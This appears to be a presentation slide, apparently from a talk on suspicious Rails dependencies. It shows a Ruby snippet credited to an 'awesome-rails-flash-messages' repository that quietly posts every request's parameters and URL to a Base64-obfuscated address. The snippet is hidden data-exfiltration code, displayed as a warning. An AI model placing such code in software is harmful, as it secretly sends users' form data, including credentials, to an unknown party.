 ?!?
Net::HTTP.post_form(
URI.parse(Base64.decode64('aHR0cDo...')),
{
'log'=>params.merge(:url =>
request.url).inspect
}
)
github.com/benjaminleesmith/awesome-rails-flash-messages
Thursday, February 27, 14
